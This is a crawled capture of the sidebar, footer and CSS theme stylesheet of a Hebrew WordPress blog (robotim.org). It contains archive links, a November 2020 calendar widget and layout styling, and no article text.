	<li class="cat-item cat-item-449"><a href="https://robotim.org/categories/%d7%a4%d7%90%d7%96%d7%9c%d7%99%d7%9d">פאזלים</a> (4)
</li>
	<li class="cat-item cat-item-430"><a href="https://robotim.org/categories/comics">קומיקס</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://robotim.org/categories/conspiracy">תיאוריות הקשר</a> (20)
</li>
		</ul>
	</li>

	<li><h2>ארכיון</h2>
		<ul>
				<li><a href='https://robotim.org/pages/date/2023/08'>August 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/07'>July 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2023/01'>January 2023</a></li>
	<li><a href='https://robotim.org/pages/date/2022/11'>November 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/10'>October 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/09'>September 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/08'>August 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/07'>July 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/06'>June 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/05'>May 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/04'>April 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2022/01'>January 2022</a></li>
	<li><a href='https://robotim.org/pages/date/2021/11'>November 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/10'>October 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/09'>September 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/08'>August 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/04'>April 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/03'>March 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/02'>February 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2021/01'>January 2021</a></li>
	<li><a href='https://robotim.org/pages/date/2020/12'>December 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/11' aria-current="page">November 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/10'>October 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/09'>September 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/08'>August 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/03'>March 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/02'>February 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2020/01'>January 2020</a></li>
	<li><a href='https://robotim.org/pages/date/2019/12'>December 2019</a></li>
	<li><a href='https://robotim.org/pages/date/2016/11'>November 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2016/10'>October 2016</a></li>
	<li><a href='https://robotim.org/pages/date/2015/12'>December 2015</a></li>
	<li><a href='https://robotim.org/pages/date/2013/08'>August 2013</a></li>
	<li><a href='https://robotim.org/pages/date/2012/12'>December 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/10'>October 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/05'>May 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2012/01'>January 2012</a></li>
	<li><a href='https://robotim.org/pages/date/2011/04'>April 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2011/03'>March 2011</a></li>
	<li><a href='https://robotim.org/pages/date/2010/09'>September 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/08'>August 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/07'>July 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/05'>May 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/04'>April 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/03'>March 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/02'>February 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2010/01'>January 2010</a></li>
	<li><a href='https://robotim.org/pages/date/2009/11'>November 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/10'>October 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/08'>August 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/07'>July 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/06'>June 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/05'>May 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/04'>April 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/03'>March 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/02'>February 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2009/01'>January 2009</a></li>
	<li><a href='https://robotim.org/pages/date/2008/12'>December 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/11'>November 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/10'>October 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/09'>September 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/08'>August 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/07'>July 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/06'>June 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/05'>May 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/04'>April 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/03'>March 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/02'>February 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2008/01'>January 2008</a></li>
	<li><a href='https://robotim.org/pages/date/2007/12'>December 2007</a></li>
	<li><a href='https://robotim.org/pages/date/2007/11'>November 2007</a></li>
		</ul>
	</li>

</ul>
</div>




<div>
<ul class="sidebar">


	<li><h2>חיפוש</h2>
	<ul>
		<li id="search"><form method="get" id="searchform" action="https://robotim.org/">
	<input type="text" value="" name="s" id="s" size="15" />
	<input type="submit" id="searchsubmit" value="   " />
</form></li>
	</ul>
	</li>

	<li><h2>מתי קילקלנו</h2>
		<ul>
			<li><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2020</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://robotim.org/pages/date/2020/11/15" aria-label="Posts published on November 15, 2020">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://robotim.org/pages/date/2020/10">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://robotim.org/pages/date/2020/12">Dec &raquo;</a></span>
	</nav></li>
		</ul>
	</li>

	  <li id="linkcat-2" class="linkcat"><h2>בלוגרול</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-244" class="linkcat"><h2>חברים</h2>
	<ul>

	</ul>
</li>
  <li id="linkcat-243" class="linkcat"><h2>מקומות לבקר</h2>
	<ul>

	</ul>
</li>


	<li><h2>meta</h2>
		<ul>
						<li><a href="https://robotim.org/wp-login.php">Log in</a></li>
			<li><a href="https://robotim.org/feed" title="Syndicate this site using RSS" class="feed">סיפורים <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://robotim.org/comments/feed" title="Syndicate comments using RSS">תגובות <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
			<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
					</ul>
	</li>


</ul>
</div>
<div id="footer"><p>

		 רובוטים.אורג מנוהל ע"י 
		 	<a href="http://www.wordpress.org" title="וורדפרס">WordPress</a>  התבנית ע"י 
		 	<a href="http://www.mukkamu.com" title="Mukkamu - WP themes and more">Mukka-</a>
		 	<a href="http://www.tagtagweb.com" title="TagTag Web - Scripts">mu</a>. ורובוט לתוספות 
		 	</p></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/snoods-20\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://robotim.org/wp-content/themes/snoods-20/style.css
body_size: 2144
content:
/* @override http://localhost/~robot/blog/wp-content/themes/snoods-10sonia/style.css */

/*  
Theme Name: Snoods 20 Sonia
Theme URI: http://www.mukkamu.com
Description: Snoods theme created by Mukkamu for WordPress 2.1 - 2.2.
Version: 2
Author: Mukkamu
Author URI: http://www.tagtagweb.com/

	This theme is released under Creative Commons Attribution 2.5 License.

*/

*{
	margin: 0;
	padding: 0;
}

body{
    margin: 0;
	padding: 0;
	font-family: Trebuchet MS, Arial, Helvetica, Georgia, Sans-Serif;
	font-size: 13px;
	text-align: right;
	vertical-align: top;
	background: #000;
	color: #ccc;
	direction: rtl;
}

h1, h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
}
h2{
	font-family: Trebuchet MS,Arial, sans-serif;
	font-size: 18px;
	font-weight: normal;
	
	padding-left:45px;
}
a{
	text-decoration: none;
	color: #FF9900;
}
a:hover{ text-decoration: none; }

a img{border: 0; }

abbr, acronym{ border-bottom: #cecece 1px dotted; }

address, dl, p{ padding: 20px 0 0; }

blockquote{
	margin: 20px 0 5px 0;
	border-left: #ffcc00 1px dotted;
	background: #111;
}

blockquote p{ 
	padding: 20px; 
}

p.credit{
	padding: 0px;
	margin-top: -15px;
	margin-left: 5px;
	text-align: left;
}

blockquote blockquote{
	margin: 30px;
	background: #1f1f1f;
}

code{
	background: #1f1f1f;
}

dt{ font-weight: bold; }

dd{ padding: 0 0 15px 0px; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	text-align: right;
	background: #424242;
	color: #424242;
}

small{
	font-size: 12px;
}

pre{
	width: 90%;
}

input, textarea
{
color:#fff;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
border-top-color: #cecece;
border-right-color: #cecece;
border-bottom-color: #cecece;
border-left-color: #cecece;
font-size: 12px;

}
input#s, input#author, input#email, input#url, textarea#comment{
	border: 1px solid #424242;
	background-color: #1f1f1f;
	padding: 3px;
}

input#author, input#email, input#url{
	margin: 0 5px 0 0;
}
input#submit{
	background-image:url(images/submit.gif);
	width:65px;
	height:25px;
	border:none;
}
input#searchsubmit{
	background-image:url(images/search.gif);
	width:24px;
	height:23px;
	border:none;
}
ul{
	list-style: circle;
	margin-left: 20px;
}
ol{
	
	margin-left: 20px;
}

#top {	
	background-image: url(images/bg1.jpg);
	height:  179px;
	width: 100%;
	top:  0px;
	margin: 0px;
	padding: 0px;
	float:  right;
	color:  #333;
	font-variant: normal;	
}

#top .icon{
	right: 0px;
	top: 0px;
	float: right;
}

#top .inner {
	margin-right: 180px;
}

#top .inner p{
	height:  0px;
	padding: 0px;
}

#top a{
	color: #000;
	text-decoration:none;
}

#top h1{
 	margin-top:50px;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	line-height:15px;
}

#rss{
	float: left;
	margin-left: 10px;
	font-weight: bold;
	text-align: left;
}

#rss img{
	vertical-align: middle;
	padding: 2px;
}

#subtop{
	padding-top: 25px;
	line-height: 5px;
}

.narrowcolumn{
	direction: rtl;
	width: 58%;
	float: right;
}

.post{
	padding: 30px;
}

.post h2{
	font-size: 24px;
}

.entries{
	line-height: 26px;
}

.entries h1, .entries h2, .entries h3, .entries h4, .entries h5, .entries h6{
	padding: 20px 0 0;
	
}

.entries h1{
	font-size: 30px;
	line-height: 36px;
}

.entries h2{
	font-size: 18px;
}

.entries h3{
	font-size: 16px;
}

.entries h4{
	font-size: 14px;
	font-weight: bold;
}

.entries h5, .entries h6{
	font-size: 12px;
}

.entries h3, .entries h4, .entries h5{
	font-weight: bold;
}

.entries img{
	
	border: 1px solid #424242;
	padding: 5px;
	margin:5px;
}

.entries img.wp-smiley{
	border: 0;
	padding: 0;
}

.entries img.alignleft{
	float: right;
	margin: 5px 10px 0 0;
}

.entries img.alignright{
	float: left;
	margin: 5px 0 0 10px;
}

.sidebar{
	direction: rtl;
	width: 16%;
	/*width: 174px;*/
	float: right;
	padding-right:20px;
	margin-top:20px;
	list-style: none;
	background: url(images/dotted_vertical.gif) repeat-y top right;
	
}

.sidebar ul{
	direction: rtl;
	margin: 0;
	padding: 25px;
	list-style: none;
#	background-image:url(images/bg4.gif);
	background-position:8px -8px;
	background-repeat:no-repeat;
	
}

.sidebar li#search input{
	margin: 0 0 5px;
}

.sidebar ul li{
	padding:0px;
}

.sidebar ul li h2{
	font-size: 20px;
}

.sidebar ul ul{
	padding: 20px 0 0;
}

.sidebar ul ul li{
	padding: 0;
	line-height: 30px;
}

.sidebar ul ul ul{
	padding: 0;
}

.sidebar ul ul ul li{
	padding: 0 0 15px 0px;
}

.browse{
	padding: 30px;
	font-family: Georgia, Sans-Serif;
	font-size: 18px;
	line-height: 26px;
}


/* comments template */

.comments-template{
	padding: 30px;
}

.comments-template ol{
	margin: 0;
	padding: 0 0 20px;
	list-style: none;
}

.comments-template ol li{
	margin: 20px 0 0;
	padding: 0 0 20px;
	border-bottom: 1px solid #424242;
	line-height: 26px;
}

.commentmetadata{
	
}
.commenttext{

background-color:#111;
padding:8px;
}
.comments-template p.nocomments{
	padding: 0;
}

/* end comments template */


/* wp-calendar */

table#wp-calendar{
	width: 100%;
	font-family: TRebuchet MS, Arial, Georgia, sans-serif;
	text-transform: none;
	line-height: 18px;
}

table#wp-calendar caption{
	padding: 0px 0px;
}

table#wp-calendar th{
	text-align: center;
	color:#000000;
	vertical-align: top;
	background: #000;
	background:#FFCC00;
}

table#wp-calendar td{
	text-align: right;
	padding: 1px;
}

table#wp-calendar tfoot td{
	text-align: center;
}

/* end calendar */

.cal {
  color: #fff;
  background-color:#111;
  text-align: center;
  line-height: 1.4em;
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Sans-Serif;
  width: 2.9em;
}
.cal {
  display: inline;
  padding: 1px;
  float: left;
  margin-right: 1em;
  text-align:center
}

.cal span { display: block;  text-align:center}

.cald {
  font-size: 1.1em;
  padding-left: .2em;
  line-height:12px;
    color:#FF9900;
}


.calm {
  font-weight: bold;
  font-size: 1.2em;
  line-height: .9em;
  border:none;
  color:#FFCC00;
}

.caly {
  font-size: .9em;
  color:#addd33;
  line-height: 1em;
   border:none;
}
.postinfo{
	height:25px;
	background-color:#111;
}
.category{
	margin-left:2px;
	background: url('images/folder-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
	width:50%;
	display:block;
	}
.viewcomm{
	margin-left:2px;
	text-align:left;
	background: url('images/user-comment-orange.gif') no-repeat right;
	padding-right:18px;
	float:left;
}
#footer {
	clear: both;
	height: 60px;
	width: 100%;
	font-family: Georgia, Sans-Serif;
	background-color: #111111;
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #292929;
}
#footer p {
	padding-right: 10px;
	color: #eeeeff;
}


.clear
{
clear: both;
}